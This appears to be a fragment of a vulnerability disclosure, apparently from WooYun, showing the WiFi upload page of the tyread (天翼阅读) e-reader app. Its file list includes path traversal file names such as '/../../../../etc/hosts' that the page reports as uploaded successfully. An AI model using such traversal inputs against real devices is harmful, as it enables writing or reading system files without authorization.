 172.20.12.112:9999
天翼阅读
tyread.com
更懂阅读的你
WIFI连接已启用
已连接到名为M812C的设备上
手机与电脑务必同一WIFI内，传输过程中请勿关闭手机上的WIFI传输页面
选择文件
支持txt，umd，ceb, epub
格式的文件
文件标题 文件大小 状态 操作
one.mian.jsp.txt 9.4 KB 上传成功
/../../../../../../../../../../../../data/loca/tmp/test.apk 文件不存在 上传成功
/../../../../../../../../etc/test.apk 文件不存在 上传成功
/../../../../../../../../../../../../etc/hosts 25 B 上传成功
www.wooyun.org